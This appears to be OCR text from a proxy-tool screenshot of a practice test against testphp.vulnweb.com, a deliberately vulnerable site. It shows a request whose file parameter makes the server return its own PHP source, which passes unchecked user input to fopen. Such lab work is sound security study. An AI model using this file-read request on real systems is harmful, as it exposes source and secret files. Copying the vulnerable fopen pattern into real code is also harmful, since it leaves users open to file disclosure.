 Pretty Raw Hex \n
1 GET /showimage.php?file=showimage.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 03 Aug 2025 02:23:51 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 1041
8
9 <?php
10 // header("Content-Length: 1" /*. filesize($name)*/);
11 if( isset($_GET["file"]) && !isset($_GET["size"]) ){
12 // open the file in a binary mode
13 header("Content-Type: image/jpeg");
14 $name = $_GET["file"];
15
16 // restrict urls
17 if (filter_var($name, FILTER_VALIDATE_URL)) {
18 exit();
19 }
20
21 $fp = fopen($name, 'rb');
22